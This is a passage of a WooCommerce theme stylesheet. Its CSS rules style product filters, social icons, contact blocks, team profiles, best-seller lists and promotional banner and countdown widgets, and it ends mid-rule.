  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-color ul#pa_color li span:hover {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2); }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-brand ul.filter_brand_product li {
    padding: 5px 0 !important;
    border-top: 1px solid rgba(168, 168, 168, 0.1); }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-brand ul.filter_brand_product li:first-child {
    border-top: none; }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-brand ul.filter_brand_product li > span:after {
    content: "";
    width: 8px;
    height: 8px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    background: #000;
    -webkit-transition: all 0.5s ease;
    transition: all 0.5s ease;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    left: calc(50% - 4px);
    top: calc(50% - 4px); }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-brand ul.filter_brand_product li > span:hover:after {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    position: absolute; }
  .bwp-filter-ajax #bwp_form_filter_product .bwp-filter-brand ul.filter_brand_product li > span.active:after {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }
  .bwp-filter-ajax #bwp_form_filter_product > div {
    margin-bottom: 50px; }
  .bwp-filter-ajax #bwp_form_filter_product > div ul {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    margin: -9.5px 0; }
  .bwp-filter-ajax #bwp_form_filter_product > div ul li {
    border: none;
    padding: 9.5px 0 !important; }
  .bwp-filter-ajax #bwp_form_filter_product > div:last-child:last-child {
    margin-bottom: 0; }

.bwp-filter-ajax .filter_clear_all {
  background: #4ad30a;
  color: #fff;
  text-transform: uppercase;
  padding: 5px 10px;
  font-size: 12px;
  border: none;
  margin-top: 25px;
  margin-bottom: 0;
  font-weight: 700; }

.bwp-filter-ajax ul {
  list-style-type: none;
  padding: 0; }
  .bwp-filter-ajax ul li {
    line-height: 25px;
    color: #a8a8a8;
    display: block;
    width: 100%;
    padding: 0 !important; }
  .bwp-filter-ajax ul li > span {
    position: relative !important;
    width: 15px !important;
    height: 15px !important;
    cursor: pointer;
    margin: 0 !important;
    overflow: visible;
    display: inline-block !important;
    vertical-align: middle;
    border-color: #a8a8a8 !important;
    margin-right: 10px !important; }
  .rtl .bwp-filter-ajax ul li > span {
    margin-left: 10px !important;
    margin-right: inherit; }
  .bwp-filter-ajax ul li > span.active {
    border: 1px solid #a8a8a8 !important; }
  .bwp-filter-ajax ul li > span.active:after {
    content: "\f00c";
    font-family: FontAwesome;
    position: absolute;
    top: -4px;
    left: -8px;
    font-size: 11px; }
  .rtl .bwp-filter-ajax ul li > span.active:after {
    right: -8px;
    left: auto; }
  .bwp-filter-ajax ul li > span:hover {
    border-color: #4ad30a !important; }
  .bwp-filter-ajax ul li label {
    margin-left: 0px;
    vertical-align: top;
    margin-top: 1px; }
  .rtl .bwp-filter-ajax ul li label {
    margin-right: 0px;
    margin-left: inherit; }
/*
 Widget Brands
 *------------------------------------
 */
.brands .vc_item {
  opacity: 0.5;
  filter: alpha(opacity=50); }
  .brands .vc_item.vc_active, .brands .vc_item:hover {
    opacity: 1;
    filter: alpha(opacity=100); }
/*
 Social
 *------------------------------------
 */
.list-social {
  margin: 0;
  line-height: 0;
  text-align: center; }

.list-social li {
  display: inline-block;
  margin-bottom: 0 !important; }
  .list-social li a {
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    text-align: center;
    margin: 0 18px 0 0;
    width: 32px;
    height: 32px;
    overflow: hidden;
    display: block;
    padding: 6px;
    color: #000;
    background: #fff; }
  .list-social li a > * {
    display: block;
    color: #000;
    font-size: 18px; }
  .list-social li a .fa, .list-social li a [class^="icon-"], .list-social li a [class*=" icon-"] {
    z-index: 1;
    position: relative; }
  .list-social li a:hover {
    background: #4ad30a; }
  .list-social li a:hover > * {
    color: #fff; }
  .list-social li a:hover.dribbble {
    background: #f26798; }
  .list-social li a:hover.facebook {
    background: #3b589e; }
  .list-social li a:hover.google-plus {
    background: #d44132; }
  .list-social li a:hover.skype {
    background: #00a8e6; }
  .list-social li a:hover.tumblr {
    background: #465a74; }
  .list-social li a:hover.twitter {
    background: #40bbf7; }
  .list-social li a:hover.youtube {
    background: #f04e43; }
  .list-social li a:hover.linkedin {
    background: #f8659c; }
  .list-social li:last-child a {
    margin: 0; }
/*
 Widget video
 *------------------------------------
 */
.wpb_video_widget .video-description {
  text-transform: uppercase;
  font-weight: 400;
  line-height: 30px;
  font-size: 12px;
  color: #000; }

.wpb_video_widget .wpb_wrapper .wpb_video_wrapper {
  padding-top: 60.7% !important; }

#block_contact_infos p {
  margin-bottom: 0; }

#block_contact_infos .ct-adress {
  padding-left: 30px;
  margin-bottom: 10px; }
  .rtl #block_contact_infos .ct-adress {
    padding-right: 30px;
    padding-left: inherit; }
  #block_contact_infos .ct-adress:before {
    content: "\f041";
    font-family: 'FontAwesome';
    position: absolute;
    left: 0;
    font-size: 17px; }
  .rtl #block_contact_infos .ct-adress:before {
    right: 0;
    left: auto; }

#block_contact_infos .ct-phone {
  padding-left: 30px;
  margin-bottom: 10px; }
  .rtl #block_contact_infos .ct-phone {
    padding-right: 30px;
    padding-left: inherit; }
  #block_contact_infos .ct-phone:before {
    content: "\f10b";
    font-family: 'FontAwesome';
    position: absolute;
    left: 0;
    font-size: 21px; }
  .rtl #block_contact_infos .ct-phone:before {
    right: 0;
    left: auto; }

#block_contact_infos .ct-email {
  padding-left: 30px; }
  .rtl #block_contact_infos .ct-email {
    padding-right: 30px;
    padding-left: inherit; }
  #block_contact_infos .ct-email:before {
    content: "\f0e0";
    font-family: 'FontAwesome';
    position: absolute;
    left: 0;
    font-size: 13px; }
  .rtl #block_contact_infos .ct-email:before {
    right: 0;
    left: auto; }

.mc4wp-form .btn, .mc4wp-form .clear-all {
  line-height: 20px; }

.bwp-ourteam {
  padding-bottom: 35px;
  position: relative;
  top: -65px; }

.bwp-ourteam .slick-dots {
  display: none !important; }

.bwp-ourteam .title-block {
  text-align: center;
  margin-bottom: 55px; }
  .bwp-ourteam .title-block h2 {
    font-size: 30px;
    text-transform: uppercase; }

.bwp-ourteam .ourteam-items {
  position: relative; }
  .bwp-ourteam .ourteam-items:hover .ourteam-info {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0); }

.bwp-ourteam .ourteam-info {
  text-align: center;
  position: absolute;
  bottom: 0;
  width: 100%;
  background: rgba(255, 255, 255, 0.9);
  padding: 30px 0;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
  -ms-transform: translateY(100%);
  -o-transform: translateY(100%);
  transform: translateY(100%); }
  .bwp-ourteam .ourteam-info .ourteam-customer-name {
    font-size: 22px;
    color: #000;
    font-weight: 500;
    line-height: 1; }
  .bwp-ourteam .ourteam-info .ourteam-customer-name:hover {
    color: #4ad30a; }
  .bwp-ourteam .ourteam-info .team-job {
    font-size: 14px;
    color: #666; }
  .bwp-ourteam .ourteam-info .social-link {
    margin-top: 13px; }
  .bwp-ourteam .ourteam-info .social-link li {
    margin: 0 7.5px; }
  .bwp-ourteam .ourteam-info .social-link li a {
    width: 30px;
    height: 30px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    background: #000;
    line-height: 30px;
    display: inline-block; }
  .bwp-ourteam .ourteam-info .social-link li a i {
    font-size: 12px;
    color: #fff; }
  .bwp-ourteam .ourteam-info .social-link li a:hover {
    background: #4ad30a; }
/************************************************************************************************
 WIDGET TITLE 
 *************************************************************************************************/
.widget h1.widget-title {
  font-size: 18px;
  text-transform: uppercase;
  padding: 0 0 10px 0;
  margin: 0; }
  .rtl .widget h1.widget-title {
    padding: 0 0 10px 0; }
/************************************************************************************************
 WIDGET BEST SELLER 
 *************************************************************************************************/
.bwp_best_seller .content-best-seller {
  margin-top: 15px; }
  .bwp_best_seller .content-best-seller .post-item {
    margin-bottom: 30px;
    border: 1px solid #f5f5f5;
    display: flex; }
  .bwp_best_seller .content-best-seller .item-img {
    min-width: 95px; }
  .bwp_best_seller .content-best-seller .item-img img {
    width: 95px; }
  .bwp_best_seller .content-best-seller .item-content {
    padding-left: 20px;
    padding-right: 10px; }
  .rtl .bwp_best_seller .content-best-seller .item-content {
    padding-right: 20px;
    padding-left: inherit; }
  .rtl .bwp_best_seller .content-best-seller .item-content {
    padding-left: 10px;
    padding-right: inherit; }
  .bwp_best_seller .content-best-seller .item-content h4 {
    font-size: 15px;
    font-weight: 500;
    line-height: 25px;
    font-family: 'Montserrat', sans-serif;
    margin-top: 12px;
    margin-bottom: 7px; }
  .bwp_best_seller .content-best-seller .item-content h4 a {
    color: #666; }
  .bwp_best_seller .content-best-seller .item-content h4 a:hover {
    color: #4ad30a; }
  .bwp_best_seller .content-best-seller .item-content del > .woocommerce-Price-amount {
    color: #666;
    font-weight: 300; }
  .bwp_best_seller .content-best-seller .item-content .woocommerce-Price-amount {
    color: #4ad30a;
    font-weight: 500; }
  .bwp_best_seller .content-best-seller .item-content ins {
    color: #666;
    text-decoration: none;
    margin-left: 5px; }
  .rtl .bwp_best_seller .content-best-seller .item-content ins {
    margin-right: 5px;
    margin-left: inherit; }
/************************************************************************************************
 WIDGET BANNER 
 *************************************************************************************************/
.bwp-widget-banner {
  position: relative;
  margin-bottom: 30px; }

@media (max-width: 767px) {
    .bwp-widget-banner {
      text-align: center; } }

.bwp-widget-banner.banner_about .bwp-image {
  position: relative; }
  .bwp-widget-banner.banner_about .bwp-image:before {
    width: 32px;
    height: 32px;
    pointer-events: none;
    position: absolute;
    content: '';
    height: 0;
    width: 0;
    bottom: 0;
    right: 0;
    background: white;
    background: linear-gradient(315deg, white 45%, #aaa 50%, #ccc 28%, white 80%);
    box-shadow: -1px -1px 1px rgba(0, 0, 0, 0.4);
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-property: width, height;
    transition-property: width, height; }

.bwp-widget-banner.banner_countdown .banner-wrapper {
  display: flex;
  align-items: center;
  flex-wrap: wrap; }
  .bwp-widget-banner.banner_countdown .bwp-image-subtitle {
    font-size: 28px;
    font-family: 'Montserrat', sans-serif;
    font-style: italic;
    color: #000;
    margin-bottom: 5px; }
  .bwp-widget-banner.banner_countdown .title-banner {
    margin: 0;
    font-size: 50px;
    text-shadow: 2px 5px 5px rgba(0, 0, 0, 0.25);
    -webkit-text-shadow: 2px 5px 5px rgba(0, 0, 0, 0.25);
    -moz-text-shadow: 2px 5px 5px rgba(0, 0, 0, 0.25);
    -ms-text-shadow: 2px 5px 5px rgba(0, 0, 0, 0.25);
    -o-text-shadow: 2px 5px 5px rgba(0, 0, 0, 0.25);
    max-width: 380px;
    text-transform: uppercase;
    margin-bottom: 50px; }
  .bwp-widget-banner.banner_countdown .btn-banner {
    line-height: 48px;
    border: 1px solid #666;
    color: #666;
    display: inline-block;
    text-transform: uppercase;
    padding: 0 50px;
    font-weight: 600;
    margin-top: 70px; }
  .bwp-widget-banner.banner_countdown .btn-banner:hover {
    background: #4ad30a;
    border-color: #4ad30a;
    color: #fff; }
  .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > * {
    display: inline-block;
    margin: 0 20px;
    position: relative;
    text-align: center; }
  .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:before, .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:after {
    content: "\f111";
    font-size: 8px;
    position: absolute;
    font-family: FontAwesome;
    left: -24px;
    top: 15px;
    color: #000; }
  .rtl .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:before, .rtl .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:after {
    right: -24px;
    left: auto; }
  .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:after {
    top: 30px; }
  .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:first-child {
    margin-left: 0; }
  .rtl .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:first-child {
    margin-right: 0;
    margin-left: inherit; }
  .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:first-child:before, .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:first-child:after {
    display: none; }
  .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:last-child {
    margin-right: 0; }
  .rtl .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:last-child {
    margin-left: 0;
    margin-right: inherit; }
  @media (max-width: 767px) {
          .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > * {
            margin: 0 10px; }
            .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:before, .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:after {
              font-size: 5px;
              left: -13px;
              top: 13px; }
              .rtl .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:before, .rtl .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:after {
                right: -13px;
                left: auto; }
            .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content > *:after {
              top: 25px; } }
  .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content .countdown-amount {
    line-height: 60px;
    background: #4ad30a;
    color: #fff;
    display: inline-block;
    font-size: 26px;
    font-family: 'Montserrat', sans-serif;
    font-weight: 600;
    padding: 0 30px;
    min-width: 100px; }
  @media (max-width: 1199px) {
          .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content .countdown-amount {
            min-width: 80px;
            padding: 0 15px; } }
  @media (max-width: 767px) {
          .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content .countdown-amount {
            min-width: unset;
            padding: 0 10px;
            font-size: 23px;
            line-height: 45px; } }
  .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content .countdown-text {
    display: block;
    font-size: 15px;
    font-weight: 500;
    text-transform: uppercase;
    color: #666;
    margin-top: 3px; }
  @media (max-width: 767px) {
          .bwp-widget-banner.banner_countdown .countdown-deal .countdown-content .countdown-text {
            font-size: 12px; } }
  @media (max-width: 991px) {
    .bwp-widget-banner.banner_countdown .banner-wrapper-infor {
      text-align: center;
      margin-bottom: 30px; }

    .bwp-widget-banner.banner_countdown .title-banner {
      margin: 0 auto 50px; }

    .bwp-widget-banner.banner_countdown .bwp-image {
      text-align: center; } }
  @media (max-width: 767px) {
    .bwp-widget-banner.banner_countdown .title-banner {
      font-size: 35px; }

    .bwp-widget-banner.banner_countdown .bwp-image-subtitle {
      font-size: 18px; } }

.bwp-widget-banner.banner_countdown-2 {
  margin-bottom: 0; }
  .bwp-widget-banner.banner_countdown-2 .banner-wrapper {
    display: flex;
    align-items: center; }
  @media (max-width: 1199px) {
      .bwp-widget-banner.banner_countdown-2 .banner-wrapper {
        display: block; } }
  .bwp-widget-banner.banner_countdown-2 .banner-wrapper .title-block {
    flex: 1; }
  @media (max-width: 1499px) and (min-width: 1200px) {
        .bwp-widget-banner.banner_countdown-2 .banner-wrapper .title-block {
          flex: 1 30%; } }
  .bwp-widget-banner.banner_countdown-2 .banner-wrapper .title-block h2 {
    display: inline-block;
    font-size: 35px;
    line-height: 35px;
    color: #000;
    margin: 0; }
  @media (max-width: 1199px) {
          .bwp-widget-banner.banner_countdown-2 .banner-wrapper .title-block h2 {
            background: transparent;
            padding-bottom: 30px; } }
  @media (max-width: 767px) {
          .bwp-widget-banner.banner_countdown-2 .banner-wrapper .title-block h2 {
            padding-bottom: 0; } }
  .bwp-widget-banner.banner_countdown-2 .banner-wrapper .bwp-image {
    position: relative; }
  @media (max-width: 767px) {
        .bwp-widget-banner.banner_countdown-2 .banner-wrapper .bwp-image {
          display: none; } }
  .bwp-widget-banner.banner_countdown-2 .banner-wrapper .bwp-image .countdown-deal {
    position: absolute;
    left: 50%;
    top: 8px;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%); }
  @media (max-width: 1499px) {
          .bwp-widget-banner.banner_countdown-2 .banner-wrapper .bwp-image .countdown-deal {
            top: 0; } }
  .bwp-widget-banner.banner_countdown-2 .banner-wrapper .bwp-image .countdown-deal .product-countdown .countdown-content > span {
    float: left;
    text-align: center;
    background: #fff;
    color: #4ad30a;
    min-height: 55px;
    min-width: 55px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border: 1px solid #4ad30a;
    padding: 0;
    margin-bottom: 0;
    margin-right: 25px;
    line-height: 24px;
    display: flex;
    flex-direction: column;
    justify-content: center; }
    .rtl .bwp-widget-banner.banner_countdown-2 .banner-wrapper .bwp-image .countdown-deal .product-countdown .countdown-content > span {
      float: right; }
    .rtl .bwp-widget-banner.banner_countdown-2 .banner-wrapper .bwp-image .countdown-deal .product-countdown .countdown-content > span {
      margin-left: 25px;
      margin-right: inherit; }
    @media (max-width: 1499px) and (min-width: 992px) {
              .bwp-widget-banner.banner_countdown-2 .banner-wrapper .bwp-image .countdown-deal .product-countdown .countdown-content > span {
                min-height: 49px;
                min-width: 49px; } }
    @media (max-width: 991px) {
              .bwp-widget-banner.banner_countdown-2 .banner-wrapper .bwp-image .countdown-deal .product-countdown .countdown-content > span {
                min-width: 53px;
                min-height: 53px; } }
    .bwp-widget-banner.banner_countdown-2 .banner-wrapper .bwp-image .countdown-deal .product-countdown .countdown-content > span:before {
      display: none; }
    .bwp-widget-banner.banner_countdown-2 .banner-wrapper .bwp-image .countdown-deal .product-countdown .countdown-content > span:last-child {
      margin-right: 0; }
    .bwp-widget-banner.banner_countdown-2 .banner-wrapper .bwp-image .countdown-deal .product-countdown .countdown-content > span .countdown-amount {
      font-size: 20px;
      font-family: 'Montserrat', sans-serif;
      font-weight: 500; }
    .bwp-widget-banner.banner_countdown-2 .banner-wrapper .bwp-image .countdown-deal .product-countdown .countdown-content > span .countdown-text {
      font-size: 13px;
      line-height: 13px;
      font-family: 'Montserrat', sans-serif;
      font-weight: 500; }
    @media (max-width: 1499px) {
                .bwp-widget-banner.banner_countdown-2 .banner-wrapper .bwp-image .countdown-deal .product-countdown .countdown-content > span .countdown-text {
                  font-size: 12px; } }

.bwp-widget-banner.banner_title {
  display: flex;
  align-items: center; }
  @media (max-width: 1199px) {
    .bwp-widget-banner.banner_title {
      display: block; } }
  @media (max-width: 767px) {
    .bwp-widget-banner.banner_title {
      margin-bottom: 0; } }
  .bwp-widget-banner.banner_title .title-block {
    flex: 1; }
  @media (max-width: 1499px) and (min-width: 1200px) {
      .bwp-widget-banner.banner_title .title-block {
        flex: 1 30%; } }
  .bwp-widget-banner.banner_title .title-block h2 {
    display: inline-block;
    font-size: 35px;
    line-height: 35px;
    color: #000;
    margin: 0; }
  @media (max-width: 1199px) {
        .bwp-widget-banner.banner_title .title-block h2 {
          background: transparent;
          padding-bottom: 30px; } }
  .bwp-widget-banner.banner_title .bwp-image {
    position: relative; }
  @media (max-width: 767px) {
      .bwp-widget-banner.banner_title .bwp-image {
        display: none; } }
  .bwp-widget-banner.banner_title .bwp-image .bwp-image-subtitle {
    position: absolute;
    top: 0;
    text-align: center;
    font-size: 18px;
    font-weight: 700;
    color: #fff;
    line-height: 68px;
    left: 50%;
    transform: translateX(-50%); }
  @media (max-width: 1499px) {
        .bwp-widget-banner.banner_title .bwp-image .bwp-image-subtitle {
          font-size: 14px;
          line-height: 49px; } }

.bwp-widget-banner.category .bg-banner {
  position: relative; }
  .bwp-widget-banner.category .bg-banner .item-content .item-name h3 {
    margin: 0;
    margin-top: 30px;
    font-size: 18px;
    font-weight: 400;
    color: #000;
    cursor: pointer;
    line-height: 22px; }
  .bwp-widget-banner.category .bg-banner .item-content .item-name h3 a {
    color: #666; }
  .bwp-widget-banner.category .bg-banner .item-content .item-name h3:hover a {
    color: #4ad30a; }

.bwp-widget-banner.category2 .bg-banner {
  position: relative; }
  .bwp-widget-banner.category2 .bg-banner .item-content {
    position: absolute;
    left: 50%;
    bottom: 25px;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%); }
  .bwp-widget-banner.category2 .bg-banner .item-content .item-name h3 {
    margin: 0;
    font-size: 18px;
    font-weight: 500;
    color: #000;
    cursor: pointer;
    padding: 13px 35px;
    line-height: 22px; }
  .bwp-widget-banner.category2 .bg-banner .item-content .item-name h3:hover {
    color: #4ad30a;
    background: #000; }
  .bwp-widget-banner.category2 .bg-banner .item-content .item-name h3:hover a {
    color: #4ad30a; }
  @media (max-width: 1199px) {
            .bwp-widget-banner.category2 .bg-banner .item-content .item-name h3 {
              padding: 15px 0; } }

.bwp-widget-banner.category3 .banner-wrapper {
  position: relative; }
  .bwp-widget-banner.category3 .banner-wrapper .bwp-image {
    display: inline-block;
    -webkit-box-shadow: 3px 4px 5px 0px rgba(0, 0, 0, 0.25);
    box-shadow: 3px 4px 5px 0px rgba(0, 0, 0, 0.25); }
  .bwp-widget-banner.category3 .banner-wrapper .item-content {
    position: absolute;
    max-width: 335px;
    padding: 45px 30px;
    top: 67px;
    right: -15px;
    background: #4ad30a; }
  .rtl .bwp-widget-banner.category3 .banner-wrapper .item-content {
    left: -15px;
    right: auto; }
  .bwp-widget-banner.category3 .banner-wrapper .item-content .item-name {
    font-size: 25px;
    color: #fff;
    margin: 0;
    text-transform: uppercase;
    margin-bottom: 40px;
    font-weight: 500; }
  .bwp-widget-banner.category3 .banner-wrapper .item-content .item-name a {
    color: #fff; }
  .bwp-widget-banner.category3 .banner-wrapper .item-content .item-name a:hover {
    color: #000; }
  .bwp-widget-banner.category3 .banner-wrapper .item-content .bwp-image-description {
    color: #fff;
    margin-bottom: 25px; }
  .bwp-widget-banner.category3 .banner-wrapper .item-content .item-count {
    font-weight: 500;
    color: #fff;
    margin-bottom: 35px; }
  .bwp-widget-banner.category3 .banner-wrapper .item-content .bwp-image-button {
    line-height: 20px; }
  .bwp-widget-banner.category3 .banner-wrapper .item-content .bwp-image-button a {
    text-transform: uppercase;
    font-size: 14px;
    position: relative;
    font-weight: 500;
    color: #fff; }
  .bwp-widget-banner.category3 .banner-wrapper .item-content .bwp-image-button a:before {
    position: absolute;
    content: "";
    width: 100%;
    height: 2px;
    bottom: 1px;
    background: rgba(255, 255, 255, 0.5);
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  .bwp-widget-banner.category3 .banner-wrapper .item-content .bwp-image-button a:hover {
    color: #000; }
  .bwp-widget-banner.category3 .banner-wrapper .item-content .bwp-image-button a:hover:before {
    background: rgba(0, 0, 0, 0.5);
    width: 50%; }
  @media (max-width: 991px) {
        .bwp-widget-banner.category3 .banner-wrapper .item-content {
          max-width: 280px;
          padding: 15px 15px;
          top: 70px; } }
  @media (max-width: 767px) {
        .bwp-widget-banner.category3 .banner-wrapper .item-content {
          max-width: 260px;
          top: 50%;
          -webkit-transform: translateY(-50%);
          -moz-transform: translateY(-50%);
          -ms-transform: translateY(-50%);
          -o-transform: translateY(-50%);
          transform: translateY(-50%);
          right: 15px; }
          .rtl .bwp-widget-banner.category3 .banner-wrapper .item-content {
            left: 15px;
            right: auto; } }

.bwp-widget-banner.category4 {
  text-align: right;
  margin-top: 158px; }
  .rtl .bwp-widget-banner.category4 {
    text-align: left; }
  @media (max-width: 767px) {
    .bwp-widget-banner.category4 {
      margin-top: 30px; } }
  .bwp-widget-banner.category4 .banner-wrapper {
    position: relative; }
  .bwp-widget-banner.category4 .banner-wrapper .bwp-image {
    display: inline-block;
    -webkit-box-shadow: 3px 4px 5px 0px rgba(0, 0, 0, 0.25);
    box-shadow: 3px 4px 5px 0px rgba(0, 0, 0, 0.25); }
  .bwp-widget-banner.category4 .banner-wrapper .item-content {
    position: absolute;
    max-width: 335px;
    padding: 45px 30px;
    bottom: 67px;
    left: -15px;
    background: #dde1e2;
    text-align: left; }
  .rtl .bwp-widget-banner.category4 .banner-wrapper .item-content {
    right: -15px;
    left: auto; }
  .rtl .bwp-widget-banner.category4 .banner-wrapper .item-content {
    text-align: right; }
  .bwp-widget-banner.category4 .banner-wrapper .item-content .item-name {
    font-size: 25px;
    color: #000;
    margin: 0;
    text-transform: uppercase;
    margin-bottom: 40px;
    font-weight: 500; }
  .bwp-widget-banner.category4 .banner-wrapper .item-content .bwp-image-description {
    color: #666;
    margin-bottom: 25px; }
  .bwp-widget-banner.category4 .banner-wrapper .item-content .item-count {
    font-weight: 500;
    color: #666;
    margin-bottom: 35px; }
  .bwp-widget-banner.category4 .banner-wrapper .item-content .bwp-image-button {
    line-height: 20px; }
  .bwp-widget-banner.category4 .banner-wrapper .item-content .bwp-image-button a {
    text-transform: uppercase;
    font-size: 14px;
    position: relative;
    font-weight: 500; }
  .bwp-widget-banner.category4 .banner-wrapper .item-content .bwp-image-button a:before {
    position: absolute;
    content: "";
    width: 100%;
    height: 2px;
    bottom: 1px;
    background: rgba(0, 0, 0, 0.5);
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  .bwp-widget-banner.category4 .banner-wrapper .item-content .bwp-image-button a:hover:before {
    background: rgba(74, 211, 10, 0.5);
    width: 50%; }
  @media (max-width: 991px) {
        .bwp-widget-banner.category4 .banner-wrapper .item-content {
          max-width: 280px;
          padding: 15px 15px;
          bottom: 60px; } }
  @media (max-width: 767px) {
        .bwp-widget-banner.category4 .banner-wrapper .item-content {
          max-width: 260px;
          bottom: 50%;
          -webkit-transform: translateY(50%);
          -moz-transform: translateY(50%);
          -ms-transform: translateY(50%);
          -o-transform: translateY(50%);
          transform: translateY(50%);
          left: 15px; }
          .rtl .bwp-widget-banner.category4 .banner-wrapper .item-content {
            right: 15px;
            left: auto; } }

.bwp-widget-banner.category5 .banners {
  position: relative; }
  .bwp-widget-banner.category5 .banners .item-content {
    position: absolute;
    left: 50px;
    bottom: 35px; }
  .rtl .bwp-widget-banner.category5 .banners .item-content {
    right: 50px;
    left: auto; }
  .bwp-widget-banner.category5 .banners .item-content .item-name {
    margin: 0;
    font-size: 26px;
    font-weight: 500;
    margin-bottom: 7px;
    line-height: 32px; }
  .bwp-widget-banner.category5 .banners .item-content .item-count {
    font-size: 15px;
    color: #666; }

@media (max-width: 767px) {
      .bwp-widget-banner.category6 {
        text-align: left; }
        .rtl .bwp-widget-banner.category6 {
          text-align: right; } }
  .bwp-widget-banner.category6 .banners {
    position: relative; }
  .bwp-widget-banner.category6 .banners .item-content {
    position: absolute;
    left: 50px;
    bottom: 100px; }
  .rtl .bwp-widget-banner.category6 .banners .item-content {
    right: 50px;
    left: auto; }
  .bwp-widget-banner.category6 .banners .item-content .item-name {
    margin: 0;
    font-size: 14px;
    font-weight: 400;
    text-transform: uppercase;
    margin-bottom: 20px; }
  .bwp-widget-banner.category6 .banners .item-content .item-name a {
    color: #666; }
  .bwp-widget-banner.category6 .banners .item-content .item-name a:hover {
    color: #4ad30a; }
  .bwp-widget-banner.category6 .banners .item-content .title-banner {
    font-size: 25px;
    font-weight: 500;
    color: #000;
    margin: 0;
    max-width: 130px;
    line-height: 1.3;
    margin-bottom: 35px; }
  .bwp-widget-banner.category6 .banners .item-content .bwp-image-button a {
    text-transform: uppercase;
    color: #000;
    font-size: 14px;
    font-weight: 500;
    position: relative; }
  .bwp-widget-banner.category6 .banners .item-content .bwp-image-button a:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 2px;
    background: #000;
    bottom: 0;
    left: 0;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  .bwp-widget-banner.category6 .banners .item-content .bwp-image-button a:hover {
    color: #4ad30a; }
  .bwp-widget-banner.category6 .banners .item-content .bwp-image-button a:hover:before {
    background: #4ad30a;
    width: 50%; }
  @media (max-width: 1199px) {
        .bwp-widget-banner.category6 .banners .item-content {
          left: 20px;
          bottom: 30px; }
          .rtl .bwp-widget-banner.category6 .banners .item-content {
            right: 20px;
            left: auto; } }
  @media (max-width: 991px) {
        .bwp-widget-banner.category6 .banners .item-content {
          bottom: 40px; }
          .bwp-widget-banner.category6 .banners .item-content .item-name {
            margin-bottom: 5px; }
          .bwp-widget-banner.category6 .banners .item-content .title-banner {
            font-size: 20px;
            margin-bottom: 5px;
            max-width: unset; } }

@media (max-width: 1499px) {
      .bwp-widget-banner.product {
        margin-bottom: 80px; } }
  .bwp-widget-banner.product .products-content {
    -webkit-box-shadow: 0px 0px 10px 0px rgba(145, 145, 145, 0.5);
    box-shadow: 0px 0px 10px 0px rgba(145, 145, 145, 0.5);
    padding: 45px 60px 50px;
    text-align: left;
    background: #fff;
    margin-top: 30px; }
  .rtl .bwp-widget-banner.product .products-content {
    text-align: right; }
  @media (max-width: 767px) {
      .bwp-widget-banner.product .products-content {
        padding: 20px; } }
  .bwp-widget-banner.product .products-content .product-subtitle {
    display: inline-block;
    margin-bottom: 5px;
    color: #4ad30a;
    font-family: 'Montserrat', sans-serif;
    font-size: 18px;
    font-weight: 300;
    font-style: italic; }
  .bwp-widget-banner.product .products-content .product-title {
    font-size: 30px;
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    margin-top: 0;
